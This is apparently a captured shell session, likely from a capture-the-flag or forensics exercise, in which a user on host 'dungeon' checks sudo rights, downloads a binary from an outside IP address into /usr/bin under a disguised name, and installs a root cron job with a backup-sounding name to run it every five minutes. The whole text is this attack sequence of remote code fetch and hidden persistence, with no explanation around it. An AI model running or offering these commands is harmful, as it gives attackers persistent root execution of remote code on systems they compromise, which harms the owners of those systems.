 hostname
dungeon
whoami
luciafer
sudo -l
Matching Defaults entries for luciafer on dungeon:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User luciafer may run the following commands on dungeon:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
sudo wget -O /usr/bin/ll-connect.bin http://192.168.100.105/secret_decoder.bin
--2021-08-22 17:55:35--  http://192.168.100.105/secret_decoder.bin
Connecting to 192.168.100.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: '/usr/bin/ll-connect.bin'
     0K                                                       100% 57.2M=0s
2021-08-22 17:55:35 (57.2 MB/s) - '/usr/bin/ll-connect.bin' saved [194/194]
sudo chmod 755 /usr/bin/ll-connect.bin
sudo /bin/bash -c "echo '*/5 * * * * root /usr/bin/ll-connect.bin' > /etc/cron.d/da-ll-backup-job"